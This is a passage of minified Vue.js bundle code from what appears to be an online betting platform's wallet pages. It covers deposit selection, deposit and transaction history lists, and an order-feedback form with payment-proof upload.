"+a(e(Yn)),1),t("div",rp,[(n(),l(se,null,nt(Mn,(Ee,dt)=>t("div",{key:dt,class:we(["item",dt==e(jn)&&"active"]),onClick:En=>Kn(Ee,dt)},[k(" ₹"+a(Ee.money)+" ",1),t("p",null,a(Ee.total),1)],10,cp)),64))])]),t("div",up,[t("p",dp,a(i.$t("wallet.rechargeInstructions"))+":",1),t("p",mp,a(i.$t("wallet.rechargeInstructions_1")),1),t("p",pp,a(i.$t("wallet.rechargeInstructions_2")),1),t("p",vp,a(i.$t("wallet.rechargeInstructions_3")),1),t("p",_p,a(i.$t("wallet.rechargeInstructions_4")),1)])])])):r("",!0),e(U)&&e($)==0||e(c)&&e($)==1?r("",!0):(n(),l("div",hp,[m((n(),Ft(at,{class:we(["btn",{active:kn()}]),disabled:!kn(),onClick:Gn},{default:Ne(()=>[k(a(i.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[On]])])),P(vt,{show:e(Z),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":oe,"cancel-event":oe,"close-event":oe},null,8,["show"]),P(en,{class:"rechargeNotification",show:e(ne),title:e(Jt).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,check:!1,"confirm-event":()=>ne.value=!1},{default:Ne(()=>[t("div",fp,[P(gt,{"notice-list":e(ge)},null,8,["notice-list"])])]),_:1},8,["show","title","confirm-event"]),e(j)?(n(),l("div",gp,wp)):r("",!0),P(Cn,{show:e(pe),"onUpdate:show":_[14]||(_[14]=Ee=>ke(pe)?pe.value=Ee:null)},{default:Ne(()=>[P(tn,{class:"content",columns:e(F),onCancel:_[13]||(_[13]=Ee=>pe.value=!1),onConfirm:ft},null,8,["columns"])]),_:1},8,["show"])],2)}}},bp=Pt($p,[["__scopeId","data-v-f2fe3ffd"]]);const kp={class:"recharge-wrapper"},Np=Object.assign({name:"WalletRecharge"},{__name:"index",setup(Q){const{initData:X}=Gt(),{merchantConfigList:O}=X,A={DIRECT_METHOD_HIDDEN_CHANNEL:wu,DIRECT_METHOD_AND_CHANNEL:bp},I=o("DIRECT_METHOD_AND_CHANNEL");return Wt(()=>{var W;const w=O.find(f=>f.dictKey=="DEPOSIT_WEB_STYLE");w&&w.dictValue&&(I.value=((W=JSON.parse(w.dictValue)[0])==null?void 0:W.depositWebStyleEnum)==="DIRECT_METHOD_HIDDEN_CHANNEL"?"DIRECT_METHOD_HIDDEN_CHANNEL":"DIRECT_METHOD_AND_CHANNEL")}),(w,W)=>(n(),l("div",kp,[(n(),Ft(zl(A[e(I)])))]))}}),Cp=Pt(Np,[["__scopeId","data-v-2c8e27d2"]]),P$=Object.freeze(Object.defineProperty({__proto__:null,default:Cp},Symbol.toStringTag,{value:"Module"}));const Ep=Q=>(gn("data-v-366c0736"),Q=Q(),yn(),Q),Tp={class:"rechargeh__container"},Rp={class:"tabs"},Ap=["onClick"],Dp=Ep(()=>t("span",{class:"short-border"},null,-1)),Ip={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},Lp={class:"title"},Sp={class:"date formatNumber"},Mp={class:"total"},Pp={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},Op={key:0,class:"rechargeh__container-content"},Bp={class:"record__main-info_item"},Up={class:"record__main-info_date"},xp={key:0,alt:""},Vp={key:1,alt:""},Fp={key:2,alt:""},Wp={class:"record__main-info_order"},Yp={class:"record__main-info_order_text"},Kp=["onClick"],qp={class:"record__main-info_bonus"},Hp={key:0,class:"record__main-info_feedBack"},zp={key:0,class:"replyContent"},Jp={key:0},Gp=["onClick"],jp={key:2},Zp={key:1},Qp={key:1},Xp={key:3,class:"statusIcon"},ev={alt:""},tv={key:4,class:"statusIcon2"},nv={alt:""},av={alt:"",srcset:""},lv={__name:"index",setup(Q){const X=nn(),O=rn(),{userInfo:A}=wt(O),{t:I}=jt(),w=fn(),{switchConfig:W}=Gt(),f=C=>`${T(`${X.theme}${C}`)}`;let L=o([]);const d=async()=>{const{data:C}=await We.get("/consumer/payment/paymentDepositChannel/options");L.value=[{platformEnum:"",payName:"All",sort:0,rewardRate:6,image:null},...C]};Wt(()=>{d()});const $=lt(),Z=$.subtract(7,"day"),z=$.subtract(30,"day"),G=o(lt($).format("YYYY-MM-DD")),te=o(lt($).format("YYYY-MM-DD")),oe=o(0),j=o(""),V=[{text:I("wallet.all"),value:""},{text:I("wallet.progressing"),value:"PROGRESSING"},{text:I("wallet.success"),value:"SUCCESS"},{text:I("wallet.failed"),value:"FAILED"},{text:I("wallet.cancel"),value:"CANCEL"}],$e=o(V[0].text),fe=o({});let He=o([]);const Me=o(!1),ie=o({}),me=o({}),xe={orderNo:"",thirdNo:"",statusEnum:"",payName:"",size:20,current:1};let Pe=JSON.parse(JSON.stringify(xe));Jn(oe,async()=>{Pe=JSON.parse(JSON.stringify(xe)),$e.value=V[0].text,j.value=null,He.value=[],Pe.payName="",R()});const Fe=J(()=>He.value.map(C=>C.orderNo)),b=async()=>{if(Fe.value.length>0)try{const C=Fe.value.map(Le=>`orderNoList=${Le}`).join("&"),{code:B,data:y}=await We.get(`/consumer/member/memberFeedback/checkOrderFeedbackExists?${C}`);B&&Number(B)===1e4&&(ie.value=y)}catch(C){console.error(C)}},R=async()=>{Me.value=!0,oe.value==0?(Pe.startTime=lt($).format("YYYY-MM-DD")+"T00:00:00",Pe.endTime=lt($).format("YYYY-MM-DD")+"T23:59:59",G.value=lt($).format("YYYY-MM-DD")):oe.value==1?(Pe.startTime=lt(Z).format("YYYY-MM-DD")+"T00:00:00",Pe.endTime=lt($).format("YYYY-MM-DD")+"T23:59:59",G.value=lt(Z).format("YYYY-MM-DD")):oe.value==2&&(Pe.startTime=lt(z).format("YYYY-MM-DD")+"T00:00:00",Pe.endTime=lt($).format("YYYY-MM-DD")+"T23:59:59",G.value=lt(z).format("YYYY-MM-DD"));const{code:C,data:B}=await We.get("/consumer/cash/cashDepositOrder/getList",{params:Pe});fe.value=B,He.value=He.value.concat(B),Pe.current++,C&&(Me.value=!1,await b())};Wt(()=>{R()});const he=C=>{switch(C){case"SUCCESS":return I("wallet.success");case"FAILED":return I("wallet.failed");case"CANCEL":return I("wallet.cancel");default:return I("wallet.progressing")}},Oe=C=>{switch(C){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}},ne=new Date;ne.setDate(ne.getDate()-92);const ge=[{label:"1"},{label:"7"},{label:"30"}],Y=J(()=>T(`${X.theme}/other/orange_skin/empty.png`)),Ce=C=>{It(I(`wallet.customerServiceFeedback.${C}`))},S=C=>{me.value[C]=!me.value[C]},Je=C=>C!=null&&C.remark?C.remark==="feedbackNull"?I("wallet.feedbackNull"):C.remark:"";return(C,B)=>{const y=pn,Le=ya,re=va,c=Sa,U=ml,p=Et("lazy");return n(),l("div",Tp,[P(y,{"n-title":C.$t("main.depositHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",Rp,[(n(),l(se,null,nt(ge,(le,ze)=>t("div",{key:ze,class:we(["tab_item",{tab_active:ze===e(oe)}]),onClick:st=>oe.value=ze},[t("p",null,[k(a(le.label)+" "+a(C.$t("vip.days"))+" ",1),Dp]),ze!=2?m((n(),l("img",Ip,null,512)),[[p,f("/deposit/line.png")]]):r("",!0)],10,Ap)),64))]),t("div",Lp,[t("p",Sp,a(e(G))+" to "+a(e(te)),1),t("p",Mp,"Total: "+a(e(He).length),1)]),t("div",Pp,[e(He).length?(n(),l("div",Op,[P(c,{loading:e(Me),"onUpdate:loading":B[1]||(B[1]=le=>ke(Me)?Me.value=le:null),finished:e(Pe).size!==e(fe).length,onLoad:R},{default:Ne(()=>[(n(!0),l(se,null,nt(e(He),(le,ze)=>{var st,pt,pe,F;return n(),l("div",{key:ze,class:"record__main-info"},[t("div",Bp,[t("div",Up,[le.statusEnum==="FAILED"||le.statusEnum==="CANCEL"?m((n(),l("img",xp,null,512)),[[p,e(T)("theme1/deposit/close.png")]]):le.statusEnum==="SUCCESS"?m((n(),l("img",Vp,null,512)),[[p,e(T)("theme1/deposit/success.png")]]):m((n(),l("img",Fp,null,512)),[[p,e(T)("theme1/deposit/pending.png")]]),t("span",null,a(e(lt)(le.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",Wp,[t("div",Yp,[t("p",null,a(C.$t("wallet.orderNumber"))+":",1),t("p",null,a(le.orderNo),1)]),m(t("img",{alt:"",onClick:K=>e(na)(`${C.$t("wallet.orderNumber")}${le.orderNo} ${C.$t("wallet.type")}: ${le.payName}`)},null,8,Kp),[[p,e(T)(`${e(X).theme}/deposit/copy1.png`)]])]),t("div",qp,[t("p",null,[k(a(C.$t("wallet.depositAmount"))+"+:"+a(e(et)(le.amount))+" ",1),e(A).currencyEnum==="KIDR"||e(A).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),t("p",{class:we(Oe(le.statusEnum))},a(he(le.statusEnum)),3)])]),e(W)("SWITCH_MEMBER_FEEDBACK")&&((st=e(ie)[le.orderNo])!=null&&st.hasFeedback||le.statusEnum==="PROGRESSING")?(n(),l("div",Hp,[e(ie)[le.orderNo]?(n(),l("div",zp,[e(ie)[le.orderNo].hasFeedback?(n(),l("div",Jp,[e(ie)[le.orderNo].processEnum==="COMPLETED"?(n(),l("div",{key:0,class:"reply-wrapper",onClick:K=>S(le.orderNo)},[t("div",{class:we(["reply-text",{"reply-text-expanded":e(me)[le.orderNo]}])},a(C.$t("wallet.reply"))+"："+a(Je(e(ie)[le.orderNo])),3),P(Le,{class:"expand-hint",name:e(me)[le.orderNo]?"arrow-up":"arrow-down"},null,8,["name"])],8,Gp)):e(ie)[le.orderNo].processEnum==="PENDING"?(n(),l("div",{key:1,onClick:B[0]||(B[0]=K=>Ce("PENDING"))},a(C.$t("wallet.pengdingReply")),1)):(n(),l("div",jp,a(C.$t("wallet.canceledReply")),1))])):(n(),l("div",Zp,a(C.$t("wallet.orderHelpReminder")),1))])):(n(),l("div",Qp,a(C.$t("wallet.orderHelpReminder")),1)),(pt=e(ie)[le.orderNo])!=null&&pt.hasFeedback?r("",!0):(n(),Ft(re,{key:2,class:"contact-btn",onClick:K=>e(w).push({path:"/wallet/rechargeOrderFeedback",query:{orderNo:le.orderNo}})},{default:Ne(()=>[k(a(C.$t("wallet.contactUs")),1)]),_:2},1032,["onClick"])),(pe=e(ie)[le.orderNo])!=null&&pe.hasFeedback&&e(ie)[le.orderNo].processEnum==="COMPLETED"?(n(),l("div",Xp,[m(t("img",ev,null,512),[[p,e(T)("theme1/deposit/completed.png")]]),k(" "+a(C.$t("wallet.resolved")),1)])):r("",!0),(F=e(ie)[le.orderNo])!=null&&F.hasFeedback&&e(ie)[le.orderNo].processEnum==="PENDING"?(n(),l("div",tv,[m(t("img",nv,null,512),[[p,e(T)("theme1/deposit/pending.png")]]),k(" "+a(C.$t("wallet.proceed")),1)])):r("",!0)])):r("",!0)])}),128))]),_:1},8,["loading","finished"])])):r("",!0)]),e(He).length?r("",!0):(n(),Ft(U,{key:0,description:C.$t("common.noData")},{image:Ne(()=>[m(t("img",av,null,512),[[p,e(Y)]])]),_:1},8,["description"]))])}}},sv=Pt(lv,[["__scopeId","data-v-366c0736"]]),O$=Object.freeze(Object.defineProperty({__proto__:null,default:sv},Symbol.toStringTag,{value:"Module"}));const ov={class:"upload-imageVideo"},iv={key:0},rv=["src"],cv={alt:""},uv={__name:"index",emits:["getFile"],setup(Q,{expose:X,emit:O}){const{t:A}=jt(),I=nn(),w=o(null),W=o(!0),f=o(null),L=o(null),d=O,$=()=>{L.value.click()},Z=async te=>{const oe=te.target.files[0];if(!oe)return;const j=oe.type.startsWith("image/");if(j){const V=await Vl(te.target.files[0]);f.value=V;let $e=["png","jpg","jpeg"],fe=V.type.split("/")[1];if(!$e.some(ie=>ie===fe)){f.value=null,L.value.value="",It(A("wallet.maxImageFormatSize"));return}if(!(V.size/1024/1024<2)){f.value=null,L.value.value="",It(A("wallet.maxImageSize"));return}w.value=URL.createObjectURL(V),W.value=j,d("getFile",V)}},z=()=>{w.value=null,f.value=null,L.value.value="",d("getFile",f.value),$()};return X({clearUpload:()=>{w.value=null,f.value=null,L.value.value=""}}),(te,oe)=>{const j=va,V=Et("lazy");return n(),l("div",ov,[t("input",{ref_key:"fileInput",ref:L,type:"file",accept:"image/*",style:{display:"none"},onChange:Z},null,544),e(w)?(n(),l("div",iv,[e(W)?(n(),l("img",{key:0,src:e(w),alt:"Preview",class:"img-avatar"},null,8,rv)):r("",!0),P(j,{size:"small",class:"btnStyle",type:"primary",onClick:Ln(z,["stop"])},{default:Ne(()=>[k(a(te.$t("wallet.reupload")),1)]),_:1})])):(n(),l("div",{key:1,class:"upload_content",onClick:$},[m(t("img",cv,null,512),[[V,e(T)(`${e(I).theme}/deposit/collectPictures.png`)]])]))])}}},dv=Pt(uv,[["__scopeId","data-v-b930eb10"]]);const wl=Q=>(gn("data-v-158be407"),Q=Q(),yn(),Q),mv={class:"feedbackTutorial"},pv=wl(()=>t("div",{class:"swiper-button-prev"},null,-1)),vv={alt:""},_v=wl(()=>t("div",{class:"swiper-button-next"},null,-1)),hv={__name:"howToFindModal",emits:["onCloseFind"],setup(Q,{emit:X}){const{initData:O}=Gt(),{merchantConfigList:A}=O,I=o(0),w=J(()=>{try{const d=A.find($=>$.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return console.log(JSON.parse(d.dictValue)[0].imgUrl),JSON.parse(d.dictValue)[0].imgUrl}catch(d){return console.error("订单反馈教程配置异常:",d),""}}),W=d=>{I.value=d.activeIndex},f=X,L=()=>{f("onCloseFind")};return(d,$)=>{const Z=Et("lazy");return n(),l("div",mv,[pv,P(e(Gl),{class:"swiper","space-between":10,"slides-per-view":"auto","centered-slides":!0,modules:[e(Ql),e(Xl)],navigation:{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"},pagination:{clickable:!0},onSlideChange:W},{default:Ne(()=>[(n(!0),l(se,null,nt(e(w),(z,G)=>(n(),Ft(e(Jl),{key:G,class:"slide"},{default:Ne(()=>[m(t("img",vv,null,512),[[Z,e(Fl)(z)]])]),_:2},1024))),128))]),_:1},8,["modules"]),_v,t("div",{class:"tutorialBtn",onClick:L},[t("div",null,a(d.$t("wallet.tapToClose")),1)])])}}},fv=Pt(hv,[["__scopeId","data-v-158be407"]]);const gv={class:"feedback__container"},yv={class:"head_imgs"},wv={class:"feedback__container-content"},$v={key:0,class:"title"},bv={key:1,class:"input-orderNo"},kv={class:"title"},Nv={class:"input-orderNo"},Cv={class:"title"},Ev={class:"collect-pictures"},Tv={class:"tips"},Rv=["innerHTML"],Av={class:"order_FeedBack_tutorial"},Dv={__name:"index",setup(Q){const{currency:X}=wt(An()),O=nn(),{initData:A}=Gt(),{merchantConfigList:I}=A,w=sa(),{t:W}=jt(),f=fn(),L=o(""),d=o(""),$=o(""),Z=o(),z=o(),G=o(null),te=o(!1),oe=o(!1),j=o(null),V=b=>`${T(`${O.theme}${b}`)}`,$e=b=>{j.value=b},fe=async()=>{if(!oe.value)if(await Z.value.validate(),j.value){const b=await Ua(j.value,"payment");b?(G.value=b,Me()):(It(W("wallet.uploadFailed")),oe.value=!1)}else It(W("wallet.pleaseUploadPaymentProof"))},He=()=>{Z.value.resetValidation(),L.value="",d.value="",G.value=null,j.value=null,z.value.clearUpload()},Me=async()=>{try{oe.value=!0;const{code:b}=await We.post("/consumer/member/memberFeedback/addDepositOrderFeedback",Vt({orderNo:L.value,mediaUrl:G.value,content:d.value,internalOrderNo:w.query.orderNo?w.query.orderNo:"",feedbackTypeEnum:"ORDER",subFeedbackTypeEnum:"DEPOSIT_ORDER"},Ea()),{headers:{"Content-Type":"application/x-www-form-urlencoded"}});b==="10000"&&(It(W("common.success")),f.push("/wallet/recharge"))}catch(b){console.error(b)}finally{He(),oe.value=!1}},ie=async()=>{const b=await Wl();b&&(L.value=b)},me=()=>{te.value=!0},xe=()=>{te.value=!1},Pe=J(()=>{try{const b=I.find(R=>R.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return JSON.parse(b.dictValue)[0].imgUrl}catch(b){return console.error("订单反馈配置异常:",b),""}}),Fe=()=>{var b;try{const R=I.find(Oe=>Oe.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL"),he=((b=JSON.parse(R.dictValue)[1])==null?void 0:b.content)||"";if($.value=he?decodeURIComponent(he).replace(/\\/g,""):"",$.value.length>0){let Oe=Hn($.value);$.value=zn(Oe)}}catch(R){return console.error("订单反馈配置异常:",R),""}};return Wt(()=>{Fe()}),(b,R)=>{const he=pn,Oe=aa,ne=rl,ge=va,Y=cl,Ce=Ia,S=Et("shrink-on-click"),Je=Et("lazy");return n(),l("div",gv,[P(he,{"n-title":b.$t("wallet.rechargeOrderFeedback"),"is-back-icon":!0},{right:Ne(()=>[t("div",yv,[m(t("img",{alt:"",onClick:R[0]||(R[0]=C=>e(f).push("/main/customerService"))},null,512),[[S],[Je,V("/deposit/service_icon.png")]])])]),_:1},8,["n-title"]),t("div",wv,[P(Y,{ref_key:"userFeedbackForm",ref:Z},{default:Ne(()=>[e(X)==="INR"?(n(),l("div",$v,[t("div",null,a(b.$t("wallet.utrOther")),1),e(Pe)?(n(),l("div",{key:0,class:"how-to-find",onClick:me},a(b.$t("wallet.howToFind")),1)):r("",!0)])):r("",!0),e(X)==="INR"?(n(),l("div",bv,[P(ne,null,{default:Ne(()=>[P(Oe,{modelValue:e(L),"onUpdate:modelValue":R[1]||(R[1]=C=>ke(L)?L.value=C:null),maxlength:"99",rules:[{required:!0,message:b.$t("wallet.orderNoTip")},{pattern:/^[a-zA-Z0-9_]{1,99}$/,message:b.$t("wallet.orderNoCheck")}],placeholder:b.$t("wallet.orderNoTip")},null,8,["modelValue","rules","placeholder"])]),_:1}),m(t("img",{class:"copy",alt:"",onClick:Ln(ie,["stop"])},null,512),[[Je,e(T)("theme1/deposit/codeCopy.png")]])])):r("",!0),t("div",kv,[t("div",null,a(b.$t("wallet.feedbackContent")),1)]),t("div",Nv,[P(ne,null,{default:Ne(()=>[P(Oe,{modelValue:e(d),"onUpdate:modelValue":R[2]||(R[2]=C=>ke(d)?d.value=C:null),rows:"4",autosize:"",type:"textarea",maxlength:"1000","show-word-limit":"",rules:[{required:!1,message:b.$t("wallet.orderNoTip")}],placeholder:b.$t("wallet.problemDescription")},null,8,["modelValue","rules","placeholder"])]),_:1})]),t("div",Cv,[t("div",null,a(b.$t("wallet.uploadPaymentProof")),1)]),t("div",Ev,[P(dv,{ref_key:"fileUpload",ref:z,onGetFile:$e},null,512)]),P(ge,{loading:e(oe),class:"submitBtn",onClick:fe},{default:Ne(()=>[k(a(b.$t("main.submit")),1)]),_:1},8,["loading"])]),_:1},512),t("div",Tv,[e($)?(n(),l("div",{key:0,class:"content",innerHTML:e($)},null,8,Rv)):r("",!0)])]),t("div",Av,[P(Ce,{show:e(te),"onUpdate:show":R[3]||(R[3]=C=>ke(te)?te.value=C:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":""},{default:Ne(()=>[e(te)?(n(),Ft(fv,{key:0,onOnCloseFind:xe})):r("",!0)]),_:1},8,["show"])])])}}},Iv=Pt(Dv,[["__scopeId","data-v-95247e29"]]),B$=Object.freeze(Object.defineProperty({__proto__:null,default:Iv},Symbol.toStringTag,{value:"Module"}));const Lv={__name:"index",props:{inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(Q,{emit:X}){const O=nn(),{t:A}=jt(),I=X,w=new Date,W=o(!1),f=o([w.getFullYear(),w.getMonth()+1,w.getDate()]),L=o([]),d=o(null),$=lt().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),Z=J(()=>d.value?d.value:A("common.chooseDate")),z=J(()=>new Date($)),G=J(()=>w),te=()=>{L.value.length==0&&(L.value=f.value),W.value=!0},oe=V=>lt(V).format("YYYY-MM-DD"),j=()=>{d.value=L.value.join("-"),I("confirm",d.value),W.value=!1};return(V,$e)=>{const fe=aa,He=Il,Me=pl;return n(),l(se,null,[P(fe,{modelValue:e(Z),"onUpdate:modelValue":$e[0]||($e[0]=ie=>ke(Z)?Z.value=ie:null),value:e(d)?oe(e(d)):V.$t("common.chooseDate"),color:"yellow",center:"","is-link":"","arrow-direction":Q.arrowDirection,"input-align":Q.inputAlign,readonly:"",onClick:$e[1]||($e[1]=ie=>te())},null,8,["modelValue","value","arrow-direction","input-align"]),(n(),Ft(gl,{to:"#app"},[P(Me,{show:e(W),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:$e[4]||($e[4]=ie=>W.value=!1)},{default:Ne(()=>[P(He,{modelValue:e(L),"onUpdate:modelValue":$e[2]||($e[2]=ie=>ke(L)?L.value=ie:null),title:e(O).theme!=="theme1"?V.$t("common.chooseDate"):"","min-date":e(z),"max-date":e(G),onConfirm:j,onCancel:$e[3]||($e[3]=ie=>W.value=!1)},null,8,["modelValue","title","min-date","max-date"])]),_:1},8,["show"])]))],64)}}},Sv=Pt(Lv,[["__scopeId","data-v-9d06420c"]]);const Mv={__name:"index",props:{columnsList:{type:Array,default:()=>[]},inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(Q,{emit:X}){const O=X,A=Q,I=sa(),w=o(!1),W=o(A.fieldValueDefault),f=({selectedOptions:L})=>{W.value=L[0].text,O("confirm",W.value),w.value=!1};return Wt(()=>{var d;let L=I.query.type;if(((d=A.columnsList)==null?void 0:d.length)>0&&L){const $=A.columnsList.findIndex(Z=>Z.value==L);$!=-1&&(W.value=A.columnsList[$].text)}}),(L,d)=>{const $=aa,Z=La,z=pl;return n(),l(se,null,[P($,{modelValue:e(W),"onUpdate:modelValue":d[0]||(d[0]=G=>ke(W)?W.value=G:null),color:"yellow",center:"","is-link":"","arrow-direction":Q.arrowDirection,"input-align":Q.inputAlign,readonly:"",onClick:d[1]||(d[1]=G=>w.value=!0)},null,8,["modelValue","arrow-direction","input-align"]),(n(),Ft(gl,{to:"#app"},[P(z,{show:e(w),"onUpdate:show":d[3]||(d[3]=G=>ke(w)?w.value=G:null),round:"",position:Q.pickerPosition},{default:Ne(()=>[P(Z,{title:Q.pickerTitle,columns:Q.columnsList,onCancel:d[2]||(d[2]=G=>w.value=!1),onConfirm:f},null,8,["title","columns"])]),_:1},8,["show","position"])]))],64)}}},Pv=Pt(Mv,[["__scopeId","data-v-1b4235f7"]]);const Ov={class:"transRecord__container"},Bv={style:{height:"4.06rem"}},Uv={class:"ar"},xv={class:"ar-searchbar"},Vv={class:"ar-searchbar__selector"},Fv={class:"ar-searchbar__selector"},Wv={class:"infiniteScroll"},Yv={key:0,class:"transRecord__container-content"},Kv={key:0,class:"transRecord__container-content__item"},qv={class:"transRecord__container-content__card-top"},Hv={class:"transRecord__container-content__card-mid"},zv={class:"line"},Jv={class:"left"},Gv={class:"right"},jv={class:"line"},Zv={class:"left"},Qv={key:1,class:"infiniteScroll__loading"},Xv={class:"empty__container empty"},e_={alt:""},t_={__name:"index",setup(Q){const X=nn(),O=Fn(),{setLoading:A}=O,{currencySign:I}=An(),{t:w}=jt(),W=o(!1),f=o(!1),L=o([]),d=o(1),$=o(!1),Z=rn(),{userInfo:z}=wt(Z),G=J(()=>T(`${X.theme}/other/orange_skin/empty.png`)),te=lt().subtract(1,"days").format("YYYY-MM-DDT00:00:00"),oe=lt().format("YYYY-MM-DDT23:59:59"),j=o(null),V=xe=>{j.value=xe,A(!0),L.value=[],f.value=!1,d.value=1,$.value=!0,me()},$e=[{text:w("wallet.all"),value:"All"},{text:w("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:w("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:w("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:w("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:w("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:w("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:w("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:w("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:w("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:w("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:w("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:w("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:w("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:w("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:w("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:w("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:w("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"}],fe=o(),He=o(!1),Me=xe=>{fe.value=xe,j.value?(A(!0),L.value=[],f.value=!1,d.value=1,$.value=!0,me()):It(w("common.pleaseChooseDateTip")),He.value=!1},ie=async(xe=1)=>{W.value=!0;let Pe=$e.find(b=>b.text==fe.value),Fe=10;try{let b={tradeTypeEnum:"",subTradeTypeEnum:Pe.value=="All"?"":Pe.value,size:Fe,current:xe};$.value?(b.startTime=j.value+"T00:00:00",b.endTime=j.value+"T23:59:59"):(b.startTime=te,b.endTime=oe);const{code:R,data:he}=await We.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:b});R&&Number(R)===1e4&&he.length>0?(L.value.push(...he),f.value=Number(he.length)!==Fe):f.value=!0}catch(b){console.error("error",b),f.value=!0}finally{W.value=!1,A(!1)}};function me(){ie(d.value++)}return Wt(async()=>{fe.value=$e[0].text,A(!0),await me()}),(xe,Pe)=>{const Fe=pn,b=Pv,R=Sv,he=Sa,Oe=Et("lazy");return n(),l("div",Ov,[P(Fe,{"n-title":xe.$t("main.transactionHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",Bv,[t("div",Uv,[t("div",xv,[t("div",Vv,[P(b,{"field-value-default":$e[0].text,"columns-list":$e,"input-align":e(X).theme!="theme1"?"left":"center",onConfirm:Pe[0]||(Pe[0]=ne=>Me(ne))},null,8,["field-value-default","input-align"])]),t("div",Fv,[P(R,{"input-align":e(X).theme!="theme1"?"left":"center",onConfirm:Pe[1]||(Pe[1]=ne=>V(ne))},null,8,["input-align"])])])])]),t("div",Wv,[e(O).isLoading?r("",!0):(n(),l("div",Yv,[e(L).length>0?(n(),l("div",Kv,[P(he,{loading:e(W),"onUpdate:loading":Pe[2]||(Pe[2]=ne=>ke(W)?W.value=ne:null),finished:e(f),"finished-text":xe.$t("common.noMore"),onLoad:me},{default:Ne(()=>[(n(!0),l(se,null,nt(e(L),(ne,ge)=>(n(),l("div",{key:ge,class:"transRecord__container-content__card"},[t("div",qv,[t("h3",null,a(e(w)(`subTradeType.${ne.subTradeTypeEnum}`)),1)]),t("div",Hv,[t("div",zv,[t("div",Jv,a(e(w)("wallet.time")),1),t("div",Gv,a(e(Yl)(ne.createTime)),1)]),t("div",jv,[t("div",Zv,a(e(w)("allLotteryGames.amount")),1),t("div",{class:we(["right green",{red:ne.tradeTypeEnum=="OUT"}])},[k(a(e(I))+a(e(Ra)(ne.amount))+" ",1),e(z).currencyEnum==="KIDR"||e(z).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)],2)])])]))),128))]),_:1},8,["loading","finished","finished-text"])])):(n(),l("div",Qv,[t("div",Xv,[m(t("img",e_,null,512),[[Oe,e(G)]]),t("p",null,a(xe.$t("common.noData")),1)])]))]))])])}}},n_=Pt(t_,[["__scopeId","data-v-4a34f6c2"]]),U$=Object.freeze(Object.defineProperty({__proto__:null,default:n_},Symbol.toStringTag,{value:"Module"}));const a_=Q=>(gn("data-v-fbcc6b30"),Q=Q(),yn(),Q),l_={key:0,class:"coding-quantity-details"},s_={class:"modal-container"},o_={class:"modal-header"},i_={class:"modal-title"},r_=a_(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),c_=[r_],u_={class:"popup-content"},d_={class:"rule-section"},m_={class:"rule-title"},p_={class:"rule-description"},v_={class:"rule-subtitle"},__={class:"rule-number"},h_={class:"rule-subtitle"},f_={class:"rule-number"},g_={class:"rule-subtitle"},y_={class:"rule-number"},w_={class:"rule-section"},$_={class:"rule-title"},b_={class:"rule-description"},k_={__name:"validBettingRules",setup(Q,{expose:X}){const O=o(!1),A=()=>{O.value=!0},I=()=>{O.value=!1};return X({onOpen:A}),(w,W)=>O.value?(n(),l("div",l_,[t("div",{class:"modal-overlay",onClick:I}),t("div",s_,[t("div",o_,[t("h2",i_,a(w.$t("wallet.validBettingRules")),1),t("button",{class:"close-btn",onClick:I},c_)]),t("div",u_,[t("div",d_,[t("h4",m_,"1. 